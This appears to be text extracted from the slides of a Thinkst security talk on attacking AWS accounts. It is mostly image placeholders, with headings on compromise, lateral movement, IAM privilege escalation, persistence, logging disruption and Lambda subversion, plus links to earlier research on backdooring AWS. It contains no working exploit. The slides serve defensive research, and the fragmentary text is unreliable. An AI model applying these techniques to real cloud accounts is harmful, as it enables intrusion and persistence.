git://github.com/facebook/php-sdk.git","\n", "git clone git://github.com/amazonwebservices/aws-sdk-for-php.git", "\n", "chmod -R 755 /var/www/html/",{"Ref" : "FacebookNamespace" }, "\n", **<http://s3.amazonaws.com/aws-facebook/SampleFacebookPHP.template>** applied research

"Default": "http://aws-facebook.s3.amazonaws.com/aws-facebook-php-v2.tar.gz",





### Lateral owned by Me or Amazon v Q Filter by attributes



 $|\!\! \leqslant$ 

## thinkst



## • Compromise

• Lateral movement

### • Privesc

## • Persistence

## • Logging disruption





# iam:\* == NOPASSWD sudo





# Passing roles



### Privesc



### "Resource": "arn:aws:ec2:us-east-1:123456789012:instance/\*",







## • Compromise

• Lateral movement



### • Persistence

## • Logging disruption



# Previous work

**<https://danielgrzelak.com/backdooring-an-aws-account-da007d36f8f9> [https://www.blackhat.com/docs/us-16/materials/us-16-Amiga-Account-](https://www.blackhat.com/docs/us-16/materials/us-16-Amiga-Account-Jumping-Post-Infection-Persistency-And-Lateral-Movement-In-AWS-wp.pdf)[Jumping-Post-Infection-Persistency-And-Lateral-Movement-In-AWS-wp.pdf](https://www.blackhat.com/docs/us-16/materials/us-16-Amiga-Account-Jumping-Post-Infection-Persistency-And-Lateral-Movement-In-AWS-wp.pdf)**







### **EC2 Instance Lambda**



**Instance monitors lambda**











 $\bullet$ 

Lambda subversion



### **Code entry type**



1 def lambda\_handler(event, context): # TODO implement  $2<sup>1</sup>$ return 